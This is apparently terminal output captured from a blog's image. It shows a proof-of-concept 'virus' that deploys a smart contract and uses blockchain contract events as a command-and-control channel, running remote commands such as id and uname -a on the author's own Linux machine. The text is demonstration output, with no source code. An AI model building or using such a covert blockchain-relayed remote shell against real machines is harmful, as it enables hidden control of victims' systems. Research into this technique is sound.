 [sarthak@sarthak blockchain]$ python blog.py
[+] Building the Transaction for Contract Deployment
0xE13c69cB39E3A19DfC943c363598C817717d3751
[+] Recieved the confirmation of transaction
[+] Generating the virus poc
[+] Waiting for a connection...
[+] Try executing commands now, Hopefully our virus has started :)
cmd>id
*Command Agent Started*
uid=1000(sarthak) gid=1000(sarthak) groups=1000(sarthak),3(sys),90(
network),98(power),991(lp),998(wheel)
cmd>uname -a
*Command Agent Started*
Linux sarthak 4.19.62-1-MANJARO #1 SMP PREEMPT Sun Jul 28 09:14:58
UTC 2019 x86_64 GNU/Linux
cmd>
[sarthak@sarthak blockchain]$ python event_listner.py
enter contract address:-0xE13c69cB39E3A19DfC943c363598C817717d3751
{'_response': 'started'}
{'_command': 'id'}
{'_response': 'uid=1000(sarthak) gid=1000(sarthak) groups=1000(sart
hak),3(sys),90(network),98(power),991(lp),998(wheel)'}
{'_command': 'uname -a'}
{'_response': 'Linux sarthak 4.19.62-1-MANJARO #1 SMP PREEMPT Sun J
ul 28 09:14:58 UTC 2019 x86_64 GNU/Linux'}